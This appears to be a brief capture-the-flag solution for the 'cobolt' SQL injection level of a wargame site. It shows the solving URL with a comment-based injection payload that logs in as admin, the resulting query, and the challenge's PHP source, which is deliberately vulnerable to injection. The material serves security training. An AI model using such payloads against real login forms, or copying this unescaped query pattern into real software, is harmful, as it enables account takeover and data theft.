 los.rubiya.kr/chall/cobolt_b876ab5595253427d3bc34f1cd8f30db.php?id=admin%27%23
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("cobolt");
  elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
  highlight_file(__FILE__);
?>